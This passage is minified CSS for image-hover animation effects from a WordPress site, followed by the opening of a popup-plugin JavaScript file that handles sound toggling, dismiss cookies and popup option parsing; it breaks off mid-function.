*:after,.exad-ihe-wrapper [class*=" imghvr-"] *:before,.exad-ihe-wrapper [class*=" imghvr-"] *:after{box-sizing:border-box;transition:all 0.35s ease}.exad-ihe-wrapper [class^="imghvr-fade"] figcaption,.exad-ihe-wrapper [class*=" imghvr-fade"] figcaption{opacity:0}.exad-ihe-wrapper [class^="imghvr-fade"]:hover figcaption,.exad-ihe-wrapper [class*=" imghvr-fade"]:hover figcaption{opacity:1}.exad-ihe-wrapper [class^="imghvr-fade"]:hover>img,.exad-ihe-wrapper [class^="imghvr-fade"]:hover figcaption,.exad-ihe-wrapper [class*=" imghvr-fade"]:hover>img,.exad-ihe-wrapper [class*=" imghvr-fade"]:hover figcaption{-webkit-transform:translate(0,0);transform:translate(0,0)}.exad-ihe-wrapper .imghvr-fade-in-up figcaption{-webkit-transform:translate(0,15%);transform:translate(0,15%)}.exad-ihe-wrapper .imghvr-fade-in-down figcaption{-webkit-transform:translate(0,-15%);transform:translate(0,-15%)}.exad-ihe-wrapper .imghvr-fade-in-left figcaption{-webkit-transform:translate(-15%,0);transform:translate(-15%,0)}.exad-ihe-wrapper .imghvr-fade-in-right figcaption{-webkit-transform:translate(15%,0);transform:translate(15%,0)}.exad-ihe-wrapper [class^="imghvr-push-"]:hover figcaption,.exad-ihe-wrapper [class*=" imghvr-push-"]:hover figcaption{-webkit-transform:translate(0,0);transform:translate(0,0)}.exad-ihe-wrapper .imghvr-push-up figcaption{-webkit-transform:translateY(100%);transform:translateY(100%)}.exad-ihe-wrapper .imghvr-push-up:hover>img{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.exad-ihe-wrapper .imghvr-push-down figcaption{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.exad-ihe-wrapper .imghvr-push-down:hover>img{-webkit-transform:translateY(100%);transform:translateY(100%)}.exad-ihe-wrapper .imghvr-push-left figcaption{-webkit-transform:translateX(100%);transform:translateX(100%)}.exad-ihe-wrapper .imghvr-push-left:hover>img{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.exad-ihe-wrapper .imghvr-push-right figcaption{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.exad-ihe-wrapper .imghvr-push-right:hover>img{-webkit-transform:translateX(100%);transform:translateX(100%)}.exad-ihe-wrapper [class^="imghvr-slide-"]:hover figcaption,.exad-ihe-wrapper [class*=" imghvr-slide-"]:hover figcaption{-webkit-transform:translate(0,0);transform:translate(0,0)}.exad-ihe-wrapper .imghvr-slide-up figcaption{-webkit-transform:translateY(100%);transform:translateY(100%)}.exad-ihe-wrapper .imghvr-slide-down figcaption{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.exad-ihe-wrapper .imghvr-slide-left figcaption{-webkit-transform:translateX(100%);transform:translateX(100%)}.exad-ihe-wrapper .imghvr-slide-right figcaption{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.exad-ihe-wrapper .imghvr-slide-top-left figcaption{-webkit-transform:translate(-100%,-100%);transform:translate(-100%,-100%)}.exad-ihe-wrapper .imghvr-slide-top-right figcaption{-webkit-transform:translate(100%,-100%);transform:translate(100%,-100%)}.exad-ihe-wrapper .imghvr-slide-bottom-left figcaption{-webkit-transform:translate(-100%,100%);transform:translate(-100%,100%)}.exad-ihe-wrapper .imghvr-slide-bottom-right figcaption{-webkit-transform:translate(100%,100%);transform:translate(100%,100%)}.exad-ihe-wrapper [class^="imghvr-reveal-"]:before,.exad-ihe-wrapper [class*=" imghvr-reveal-"]:before{position:absolute;top:0;bottom:0;left:0;right:0;content:"";background-color:#135796}.exad-ihe-wrapper [class^="imghvr-reveal-"] figcaption,.exad-ihe-wrapper [class*=" imghvr-reveal-"] figcaption{opacity:0}.exad-ihe-wrapper [class^="imghvr-reveal-"]:hover:before,.exad-ihe-wrapper [class*=" imghvr-reveal-"]:hover:before{-webkit-transform:translate(0,0);transform:translate(0,0)}.exad-ihe-wrapper [class^="imghvr-reveal-"]:hover figcaption,.exad-ihe-wrapper [class*=" imghvr-reveal-"]:hover figcaption{opacity:1;transition-delay:0.21s}.exad-ihe-wrapper .imghvr-reveal-up:before{-webkit-transform:translateY(100%);transform:translateY(100%)}.exad-ihe-wrapper .imghvr-reveal-down:before{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.exad-ihe-wrapper .imghvr-reveal-left:before{-webkit-transform:translateX(100%);transform:translateX(100%)}.exad-ihe-wrapper .imghvr-reveal-right:before{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.exad-ihe-wrapper .imghvr-reveal-top-left:before{-webkit-transform:translate(-100%,-100%);transform:translate(-100%,-100%)}.exad-ihe-wrapper .imghvr-reveal-top-right:before{-webkit-transform:translate(100%,-100%);transform:translate(100%,-100%)}.exad-ihe-wrapper .imghvr-reveal-bottom-left:before{-webkit-transform:translate(-100%,100%);transform:translate(-100%,100%)}.exad-ihe-wrapper .imghvr-reveal-bottom-right:before{-webkit-transform:translate(100%,100%);transform:translate(100%,100%)}.exad-ihe-wrapper [class^="imghvr-hinge-"],.exad-ihe-wrapper [class*=" imghvr-hinge-"]{-webkit-perspective:50em;perspective:50em}.exad-ihe-wrapper [class^="imghvr-hinge-"] figcaption,.exad-ihe-wrapper [class*=" imghvr-hinge-"] figcaption{opacity:0;z-index:1}.exad-ihe-wrapper [class^="imghvr-hinge-"]:hover img,.exad-ihe-wrapper [class*=" imghvr-hinge-"]:hover img{opacity:0}.exad-ihe-wrapper [class^="imghvr-hinge-"]:hover figcaption,.exad-ihe-wrapper [class*=" imghvr-hinge-"]:hover figcaption{opacity:1;transition-delay:0.21s}.exad-ihe-wrapper .imghvr-hinge-up img{-webkit-transform-origin:50% 0%;transform-origin:50% 0%}.exad-ihe-wrapper .imghvr-hinge-up figcaption{-webkit-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.exad-ihe-wrapper .imghvr-hinge-up:hover>img{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg)}.exad-ihe-wrapper .imghvr-hinge-up:hover figcaption{-webkit-transform:rotateX(0);transform:rotateX(0)}.exad-ihe-wrapper .imghvr-hinge-down img{-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.exad-ihe-wrapper .imghvr-hinge-down figcaption{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);-webkit-transform-origin:50% -50%;transform-origin:50% -50%}.exad-ihe-wrapper .imghvr-hinge-down:hover>img{-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}.exad-ihe-wrapper .imghvr-hinge-down:hover figcaption{-webkit-transform:rotateX(0);transform:rotateX(0)}.exad-ihe-wrapper .imghvr-hinge-left img{-webkit-transform-origin:0% 50%;transform-origin:0% 50%}.exad-ihe-wrapper .imghvr-hinge-left figcaption{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.exad-ihe-wrapper .imghvr-hinge-left:hover>img{-webkit-transform:rotateY(90deg);transform:rotateY(90deg)}.exad-ihe-wrapper .imghvr-hinge-left:hover figcaption{-webkit-transform:rotateY(0);transform:rotateY(0)}.exad-ihe-wrapper .imghvr-hinge-right img{-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.exad-ihe-wrapper .imghvr-hinge-right figcaption{-webkit-transform:rotateY(90deg);transform:rotateY(90deg);-webkit-transform-origin:0 50%;transform-origin:0 50%}.exad-ihe-wrapper .imghvr-hinge-right:hover>img{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg)}.exad-ihe-wrapper .imghvr-hinge-right:hover figcaption{-webkit-transform:rotateY(0);transform:rotateY(0)}.exad-ihe-wrapper [class^="imghvr-flip-"],.exad-ihe-wrapper [class*=" imghvr-flip-"]{-webkit-perspective:50em;perspective:50em}.exad-ihe-wrapper [class^="imghvr-flip-"] img,.exad-ihe-wrapper [class*=" imghvr-flip-"] img{-webkit-backface-visibility:hidden;backface-visibility:hidden}.exad-ihe-wrapper [class^="imghvr-flip-"] figcaption,.exad-ihe-wrapper [class*=" imghvr-flip-"] figcaption{opacity:0}.exad-ihe-wrapper [class^="imghvr-flip-"]:hover>img,.exad-ihe-wrapper [class*=" imghvr-flip-"]:hover>img{opacity:0}.exad-ihe-wrapper [class^="imghvr-flip-"]:hover figcaption,.exad-ihe-wrapper [class*=" imghvr-flip-"]:hover figcaption{opacity:1;transition-delay:0.14s}.exad-ihe-wrapper .imghvr-flip-horiz figcaption{-webkit-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:0% 50%;transform-origin:0% 50%}.exad-ihe-wrapper .imghvr-flip-horiz:hover img{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.exad-ihe-wrapper .imghvr-flip-horiz:hover figcaption{-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}.exad-ihe-wrapper .imghvr-flip-vert figcaption{-webkit-transform:rotateY(90deg);transform:rotateY(90deg);-webkit-transform-origin:50% 0%;transform-origin:50% 0%}.exad-ihe-wrapper .imghvr-flip-vert:hover>img{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.exad-ihe-wrapper .imghvr-flip-vert:hover figcaption{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.exad-ihe-wrapper .imghvr-flip-diag-1 figcaption{-webkit-transform:rotate3d(1,-1,0,100deg);transform:rotate3d(1,-1,0,100deg)}.exad-ihe-wrapper .imghvr-flip-diag-1:hover>img{-webkit-transform:rotate3d(-1,1,0,100deg);transform:rotate3d(-1,1,0,100deg)}.exad-ihe-wrapper .imghvr-flip-diag-1:hover figcaption{-webkit-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg)}.exad-ihe-wrapper .imghvr-flip-diag-2 figcaption{-webkit-transform:rotate3d(1,1,0,100deg);transform:rotate3d(1,1,0,100deg)}.exad-ihe-wrapper .imghvr-flip-diag-2:hover>img{-webkit-transform:rotate3d(-1,-1,0,100deg);transform:rotate3d(-1,-1,0,100deg)}.exad-ihe-wrapper .imghvr-flip-diag-2:hover figcaption{-webkit-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg)}.exad-ihe-wrapper [class^="imghvr-shutter-out-"]:before,.exad-ihe-wrapper [class*=" imghvr-shutter-out-"]:before{background:#135796;position:absolute;content:"";transition-delay:0.105s}.exad-ihe-wrapper [class^="imghvr-shutter-out-"] figcaption,.exad-ihe-wrapper [class*=" imghvr-shutter-out-"] figcaption{opacity:0;transition-delay:0s}[class^="imghvr-shutter-out-"]:hover:before,[class*=" imghvr-shutter-out-"]:hover:before{transition-delay:0s}[class^="imghvr-shutter-out-"]:hover figcaption,[class*=" imghvr-shutter-out-"]:hover figcaption{opacity:1;transition-delay:0.105s}.imghvr-shutter-out-horiz:before{left:50%;right:50%;top:0;bottom:0}.imghvr-shutter-out-horiz:hover:before{left:0;right:0}.imghvr-shutter-out-vert:before{top:50%;bottom:50%;left:0;right:0}.imghvr-shutter-out-vert:hover:before{top:0;bottom:0}.imghvr-shutter-out-diag-1:before{top:50%;bottom:50%;left:-35%;right:-35%;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.imghvr-shutter-out-diag-1:hover:before{top:-35%;bottom:-35%}.imghvr-shutter-out-diag-2:before{top:50%;bottom:50%;left:-35%;right:-35%;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.imghvr-shutter-out-diag-2:hover:before{top:-35%;bottom:-35%}[class^="imghvr-shutter-in-"]:after,[class^="imghvr-shutter-in-"]:before,[class*=" imghvr-shutter-in-"]:after,[class*=" imghvr-shutter-in-"]:before{background:#135796;position:absolute;content:""}[class^="imghvr-shutter-in-"]:after,[class*=" imghvr-shutter-in-"]:after{top:0;left:0}[class^="imghvr-shutter-in-"]:before,[class*=" imghvr-shutter-in-"]:before{right:0;bottom:0}[class^="imghvr-shutter-in-"] figcaption,[class*=" imghvr-shutter-in-"] figcaption{opacity:0;z-index:1}[class^="imghvr-shutter-in-"]:hover figcaption,[class*=" imghvr-shutter-in-"]:hover figcaption{opacity:1;transition-delay:0.21s}.imghvr-shutter-in-horiz:after,.imghvr-shutter-in-horiz:before{width:0;height:100%}.imghvr-shutter-in-horiz:hover:after,.imghvr-shutter-in-horiz:hover:before{width:50%}.imghvr-shutter-in-vert:after,.imghvr-shutter-in-vert:before{height:0;width:100%}.imghvr-shutter-in-vert:hover:after,.imghvr-shutter-in-vert:hover:before{height:50%}.imghvr-shutter-in-out-horiz:after,.imghvr-shutter-in-out-horiz:before{width:0;height:100%;opacity:.75}.imghvr-shutter-in-out-horiz:hover:after,.imghvr-shutter-in-out-horiz:hover:before{width:100%}.imghvr-shutter-in-out-vert:after,.imghvr-shutter-in-out-vert:before{height:0;width:100%;opacity:.75}.imghvr-shutter-in-out-vert:hover:after,.imghvr-shutter-in-out-vert:hover:before{height:100%}.imghvr-shutter-in-out-diag-1:after,.imghvr-shutter-in-out-diag-1:before{width:200%;height:200%;transition:all 0.6s ease;opacity:.75}.imghvr-shutter-in-out-diag-1:after{-webkit-transform:skew(-45deg) translateX(-150%);transform:skew(-45deg) translateX(-150%)}.imghvr-shutter-in-out-diag-1:before{-webkit-transform:skew(-45deg) translateX(150%);transform:skew(-45deg) translateX(150%)}.imghvr-shutter-in-out-diag-1:hover:after{-webkit-transform:skew(-45deg) translateX(-50%);transform:skew(-45deg) translateX(-50%)}.imghvr-shutter-in-out-diag-1:hover:before{-webkit-transform:skew(-45deg) translateX(50%);transform:skew(-45deg) translateX(50%)}.imghvr-shutter-in-out-diag-2:after,.imghvr-shutter-in-out-diag-2:before{width:200%;height:200%;transition:all 0.6s ease;opacity:.75}.imghvr-shutter-in-out-diag-2:after{-webkit-transform:skew(45deg) translateX(-100%);transform:skew(45deg) translateX(-100%)}.imghvr-shutter-in-out-diag-2:before{-webkit-transform:skew(45deg) translateX(100%);transform:skew(45deg) translateX(100%)}.imghvr-shutter-in-out-diag-2:hover:after{-webkit-transform:skew(45deg) translateX(0%);transform:skew(45deg) translateX(0%)}.imghvr-shutter-in-out-diag-2:hover:before{-webkit-transform:skew(45deg) translateX(0%);transform:skew(45deg) translateX(0%)}[class^='imghvr-switch-']>img,[class^='imghvr-switch-'] figcaption,[class*=' imghvr-switch-']>img,[class*=' imghvr-switch-'] figcaption{transition-timing-function:cubic-bezier(.645,.045,.355,1)}[class^='imghvr-switch-']:hover figcaption,[class*=' imghvr-switch-']:hover figcaption{-webkit-transform:translate(0,0);transform:translate(0,0)}.imghvr-switch-up figcaption{-webkit-transform:translateY(100%);transform:translateY(100%)}.imghvr-switch-up:hover>img{-webkit-transform:translateY(100%);transform:translateY(100%)}.imghvr-switch-down figcaption{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.imghvr-switch-down:hover>img{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.imghvr-switch-left figcaption{-webkit-transform:translateX(100%);transform:translateX(100%)}.imghvr-switch-left:hover>img{-webkit-transform:translateX(100%);transform:translateX(100%)}.imghvr-switch-right figcaption{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.imghvr-switch-right:hover>img{-webkit-transform:translateX(-100%);transform:translateX(-100%)}[class^='imghvr-pivot-in'] figcaption,[class*=' imghvr-pivot-in'] figcaption{background-color:#135796}[class^='imghvr-pivot-in']:hover figcaption,[class*=' imghvr-pivot-in']:hover figcaption{-webkit-transform:rotate(0deg);transform:rotate(0deg)}.imghvr-pivot-in-top-left figcaption{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:0 0;transform-origin:0 0}.imghvr-pivot-in-top-right figcaption{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.imghvr-pivot-in-bottom-left figcaption{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%}.imghvr-pivot-in-bottom-right figcaption{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:100% 100%;transform-origin:100% 100%}[class^='imghvr-pivot-out']>img,[class*=' imghvr-pivot-out']>img{-webkit-transform:rotate(0deg);transform:rotate(0deg)}[class^='imghvr-pivot-out'] figcaption,[class*=' imghvr-pivot-out'] figcaption{background-color:#135796;z-index:-1}.imghvr-pivot-out-top-left>img{-webkit-transform-origin:0 0;transform-origin:0 0}.imghvr-pivot-out-top-left:hover>img{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.imghvr-pivot-out-top-right>img{-webkit-transform-origin:100% 0;transform-origin:100% 0}.imghvr-pivot-out-top-right:hover>img{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.imghvr-pivot-out-bottom-left>img{-webkit-transform-origin:0 100%;transform-origin:0 100%}.imghvr-pivot-out-bottom-left:hover>img{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.imghvr-pivot-out-bottom-right>img{-webkit-transform-origin:100% 100%;transform-origin:100% 100%}.imghvr-pivot-out-bottom-right:hover>img{-webkit-transform:rotate(90deg);transform:rotate(90deg)}[class^="imghvr-fold"],[class*=" imghvr-fold"]{-webkit-perspective:50em;perspective:50em}[class^="imghvr-fold"] img,[class*=" imghvr-fold"] img{-webkit-transform-origin:50% 0%;transform-origin:50% 0%}[class^="imghvr-fold"] figcaption,[class*=" imghvr-fold"] figcaption{z-index:1;opacity:0}[class^="imghvr-fold"]:hover>img,[class*=" imghvr-fold"]:hover>img{opacity:0;transition-delay:0}[class^="imghvr-fold"]:hover figcaption,[class*=" imghvr-fold"]:hover figcaption{-webkit-transform:rotateX(0) translate3d(0,0%,0) scale(1);transform:rotateX(0) translate3d(0,0%,0) scale(1);opacity:1;transition-delay:0.21s}.imghvr-fold-up>img{-webkit-transform-origin:50% 0%;transform-origin:50% 0%}.imghvr-fold-up figcaption{-webkit-transform:rotateX(-90deg) translate3d(0%,-50%,0) scale(.6);transform:rotateX(-90deg) translate3d(0%,-50%,0) scale(.6);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.imghvr-fold-up:hover>img{-webkit-transform:rotateX(90deg) scale(.6) translateY(50%);transform:rotateX(90deg) scale(.6) translateY(50%)}.imghvr-fold-down>img{-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.imghvr-fold-down figcaption{-webkit-transform:rotateX(90deg) translate3d(0%,50%,0) scale(.6);transform:rotateX(90deg) translate3d(0%,50%,0) scale(.6);-webkit-transform-origin:50% 0%;transform-origin:50% 0%}.imghvr-fold-down:hover>img{-webkit-transform:rotateX(-90deg) scale(.6) translateY(-50%);transform:rotateX(-90deg) scale(.6) translateY(-50%)}.imghvr-fold-left>img{-webkit-transform-origin:0% 50%;transform-origin:0% 50%}.imghvr-fold-left figcaption{-webkit-transform:rotateY(90deg) translate3d(-50%,0%,0) scale(.6);transform:rotateY(90deg) translate3d(-50%,0%,0) scale(.6);-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.imghvr-fold-left:hover>img{-webkit-transform:rotateY(-90deg) scale(.6) translateX(50%);transform:rotateY(-90deg) scale(.6) translateX(50%)}.imghvr-fold-right>img{-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.imghvr-fold-right figcaption{-webkit-transform:rotateY(-90deg) translate3d(50%,0%,0) scale(.6);transform:rotateY(-90deg) translate3d(50%,0%,0) scale(.6);-webkit-transform-origin:0 50%;transform-origin:0 50%}.imghvr-fold-right:hover>img{-webkit-transform:rotateY(90deg) scale(.6) translateX(-50%);transform:rotateY(90deg) scale(.6) translateX(-50%)}.imghvr-zoom-in figcaption{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.imghvr-zoom-in:hover figcaption{-webkit-transform:scale(1);transform:scale(1);opacity:1}[class^="imghvr-zoom-out"] figcaption,[class*=" imghvr-zoom-out"] figcaption{-webkit-transform:scale(.5);transform:scale(.5);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;opacity:0}[class^="imghvr-zoom-out"]:hover figcaption,[class^="imghvr-zoom-out"].hover figcaption,[class*=" imghvr-zoom-out"]:hover figcaption,[class*=" imghvr-zoom-out"].hover figcaption{-webkit-transform:scale(1);transform:scale(1);opacity:1;transition-delay:0.35s}.imghvr-zoom-out:hover>img{-webkit-transform:scale(.5);transform:scale(.5);opacity:0}.imghvr-zoom-out-up:hover>img,.imghvr-zoom-out-up.hover>img{-webkit-animation:imghvr-zoom-out-up 0.4025s linear;animation:imghvr-zoom-out-up 0.4025s linear;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes imghvr-zoom-out-up{50%{-webkit-transform:scale(.8) translateY(0%);transform:scale(.8) translateY(0%);opacity:.5}100%{-webkit-transform:scale(.8) translateY(-150%);transform:scale(.8) translateY(-150%);opacity:.5}}@keyframes imghvr-zoom-out-up{50%{-webkit-transform:scale(.8) translateY(0%);transform:scale(.8) translateY(0%);opacity:.5}100%{-webkit-transform:scale(.8) translateY(-150%);transform:scale(.8) translateY(-150%);opacity:.5}}.imghvr-zoom-out-down:hover>img,.imghvr-zoom-out-down.hover>img{-webkit-animation:imghvr-zoom-out-down 0.4025s linear;animation:imghvr-zoom-out-down 0.4025s linear;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes imghvr-zoom-out-down{50%{-webkit-transform:scale(.8) translateY(0%);transform:scale(.8) translateY(0%);opacity:.5}100%{-webkit-transform:scale(.8) translateY(150%);transform:scale(.8) translateY(150%);opacity:.5}}@keyframes imghvr-zoom-out-down{50%{-webkit-transform:scale(.8) translateY(0%);transform:scale(.8) translateY(0%);opacity:.5}100%{-webkit-transform:scale(.8) translateY(150%);transform:scale(.8) translateY(150%);opacity:.5}}.imghvr-zoom-out-left:hover>img,.imghvr-zoom-out-left.hover>img{-webkit-animation:imghvr-zoom-out-left 0.4025s linear;animation:imghvr-zoom-out-left 0.4025s linear;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes imghvr-zoom-out-left{50%{-webkit-transform:scale(.8) translateX(0%);transform:scale(.8) translateX(0%);opacity:.5}100%{-webkit-transform:scale(.8) translateX(-150%);transform:scale(.8) translateX(-150%);opacity:.5}}@keyframes imghvr-zoom-out-left{50%{-webkit-transform:scale(.8) translateX(0%);transform:scale(.8) translateX(0%);opacity:.5}100%{-webkit-transform:scale(.8) translateX(-150%);transform:scale(.8) translateX(-150%);opacity:.5}}.imghvr-zoom-out-right:hover>img,.imghvr-zoom-out-right.hover>img{-webkit-animation:imghvr-zoom-out-right 0.4025s linear;animation:imghvr-zoom-out-right 0.4025s linear;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes imghvr-zoom-out-right{50%{-webkit-transform:scale(.8) translateX(0%);transform:scale(.8) translateX(0%);opacity:.5}100%{-webkit-transform:scale(.8) translateX(150%);transform:scale(.8) translateX(150%);opacity:.5}}@keyframes imghvr-zoom-out-right{50%{-webkit-transform:scale(.8) translateX(0%);transform:scale(.8) translateX(0%);opacity:.5}100%{-webkit-transform:scale(.8) translateX(150%);transform:scale(.8) translateX(150%);opacity:.5}}.imghvr-zoom-out-flip-horiz{-webkit-perspective:50em;perspective:50em}.imghvr-zoom-out-flip-horiz figcaption{opacity:0;-webkit-transform:rotateX(90deg) translateY(-100%) scale(.5);transform:rotateX(90deg) translateY(-100%) scale(.5)}.imghvr-zoom-out-flip-horiz:hover>img,.imghvr-zoom-out-flip-horiz.hover>img{-webkit-transform:rotateX(-100deg) translateY(50%) scale(.5);transform:rotateX(-100deg) translateY(50%) scale(.5);opacity:0;transition-delay:0}.imghvr-zoom-out-flip-horiz:hover figcaption,.imghvr-zoom-out-flip-horiz.hover figcaption{-webkit-transform:rotateX(0) translateY(0%) scale(1);transform:rotateX(0) translateY(0%) scale(1);opacity:1;transition-delay:0.35s}.imghvr-zoom-out-flip-vert{-webkit-perspective:50em;perspective:50em}.imghvr-zoom-out-flip-vert figcaption{opacity:0;-webkit-transform:rotateY(90deg) translate(50%,0) scale(.5);transform:rotateY(90deg) translate(50%,0) scale(.5)}.imghvr-zoom-out-flip-vert:hover>img,.imghvr-zoom-out-flip-vert.hover>img{-webkit-transform:rotateY(-100deg) translateX(50%) scale(.5);transform:rotateY(-100deg) translateX(50%) scale(.5);opacity:0;transition-delay:0}.imghvr-zoom-out-flip-vert:hover figcaption,.imghvr-zoom-out-flip-vert.hover figcaption{-webkit-transform:rotateY(0) translate(0,0) scale(1);transform:rotateY(0) translate(0,0) scale(1);opacity:1;transition-delay:0.35s}.imghvr-blur figcaption{opacity:0}.imghvr-blur:hover>img{-webkit-filter:blur(30px);filter:blur(30px);-webkit-transform:scale(1.2);transform:scale(1.2);opacity:0}.imghvr-blur:hover figcaption{opacity:1;transition-delay:0.21s}[class^='imghvr-fall-away-'],[class*=' imghvr-fall-away-']{-webkit-perspective:50em;perspective:50em}[class^='imghvr-fall-away-'] img,[class*=' imghvr-fall-away-'] img{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;transition:all 0.455s ease-in}[class^='imghvr-fall-away-'] figcaption,[class*=' imghvr-fall-away-'] figcaption{opacity:0;background-color:#135796}[class^='imghvr-fall-away-']:hover img,[class*=' imghvr-fall-away-']:hover img{opacity:0}[class^='imghvr-fall-away-']:hover figcaption,[class*=' imghvr-fall-away-']:hover figcaption{opacity:1;transition-delay:0.455s}.imghvr-fall-away-horiz:hover img{-webkit-transform:rotateX(-360deg) scale(.2);transform:rotateX(-360deg) scale(.2)}.imghvr-fall-away-vert:hover img{-webkit-transform:rotateY(-360deg) scale(.2);transform:rotateY(-360deg) scale(.2)}.imghvr-fall-away-cc:hover img{-webkit-transform:rotate(360deg) scale(.2);transform:rotate(360deg) scale(.2)}.imghvr-fall-away-ccc:hover img{-webkit-transform:rotate(-360deg) scale(.2);transform:rotate(-360deg) scale(.2)}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shehnaazkhan.com/wp-content/cache/min/1/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=1765125245
body_size: 5767
content:
(function($){'use strict';$(document).ready(function(){$(document).on('click','.ays_pb_music_sound',function(){var $this=$(this);var audioEl=$(document).find('.ays_pb_sound').get(0);if($this.hasClass('ays_sound_active')){audioEl.volume=0;$this.find('.ays_pb_fa_volume').remove();$this.html(pbLocalizeObj.icons.volume_mute_icon);$this.find('.ays_pb_fa_volume').addClass('ays_pb_fa_volume_off').removeClass('ays_pb_fa_volume');$this.removeClass('ays_sound_active')}else{audioEl.volume=1;$this.find('.ays_pb_fa_volume_off').remove();$this.html(pbLocalizeObj.icons.volume_up_icon);$this.find('.ays_pb_fa_volume_off').addClass('ays_pb_fa_volume').removeClass('ays_pb_fa_volume_off');$this.addClass('ays_sound_active')}});$(document).on('click','#ays_pb_dismiss_ad',function(){var expTime=$(this).parent().data('dismiss');var id=$(this).parent().data('id');if(expTime!=''){set_cookies('ays_pb_dismiss_ad_'+id,'ays_pb_dismiss_ad_'+id,parseInt(expTime))}else{var expiryDate=new Date();expiryDate.setMonth(expiryDate.getMonth()+1);set_cookies('ays_pb_dismiss_ad_'+id,'ays_pb_dismiss_ad_'+id,expiryDate)}
$(document).find('.ays-pb-modal-close_'+id).trigger('click')});$(document).on('click','.asypb-cta',function(){let popupContainer=$(this).closest('.ays-pb-modals');if(!popupContainer)return;if(typeof popupContainer.attr('data-updated-conversion')!='undefined')return
var classValue=popupContainer.attr('class');var id=classValue.match(/av_pop_modals_(\d+)/)[1];updatePopupConversions(id);popupContainer.attr('data-updated-conversion',!0)});function set_cookies(cname,cvalue,exdays){var expires='expires='+(new Date(Date.now()+exdays)).toUTCString();document.cookie=cname+'='+cvalue+';'+expires+';path=/'}
var isMobileDevice=!1;if(window.innerWidth<768){isMobileDevice=!0}
$('div.ays-pb-modals').each(function(){var classValue=$(this).attr('class');var id=classValue.match(/av_pop_modals_(\d+)/)[1];var popup=JSON.parse(atob(window.aysPopupOptions[id])).popupbox;var popupOptions=JSON.parse(popup.options);var actionType=popup.action_button_type;var openDelay=popup.delay;var scrollTop=popup.scroll_top;var template=popup.view_type;var height=popup.height;var minHeight=popupOptions.pb_min_height;var borderSize=(typeof popup.bordersize!='undefined')?popup.bordersize:0;var enableborderSizeMobile=(typeof popupOptions!='undefined'&&typeof popupOptions.enable_bordersize_mobile!='undefined'&&popupOptions.enable_bordersize_mobile=='on')?!0:!1;if(typeof popupOptions!='undefined'&&typeof popupOptions.bordersize_mobile!='undefined'){var borderSizeMobile=popupOptions.bordersize_mobile}else{var borderSizeMobile=borderSize}
if(!enableborderSizeMobile){borderSizeMobile=borderSize}
var enableFullScreen=popupOptions.enable_pb_fullscreen=='on'?!0:!1;var closeButtonPosition=popupOptions.close_button_position;var closeButtonText=popupOptions.close_button_text;var closeButtonImage=popupOptions.close_button_image;var enableOpenDelayMobile=popupOptions.enable_open_delay_mobile=='on'?!0:!1;var enableScrollTopMobile=popupOptions.enable_scroll_top_mobile=='on'?!0:!1;var enableCloseButtonPositionMobile=popupOptions.enable_close_button_position_mobile=='on'?!0:!1;var enableCloseButtonTextMobile=popupOptions.enable_close_button_text_mobile=='on'?!0:!1;$(document).find('.ays-pb-modal-close_'+id).on('click',function(){$(document).find('input#ays-pb-modal-checkbox_'+id).trigger('change')})
var formattedBorderSize=borderSize;if(isMobileDevice){if(enableCloseButtonPositionMobile){closeButtonPosition=popupOptions.close_button_position_mobile}
if(enableCloseButtonTextMobile){closeButtonText=popupOptions.close_button_text_mobile}
if(enableOpenDelayMobile){openDelay=popupOptions.open_delay_mobile}
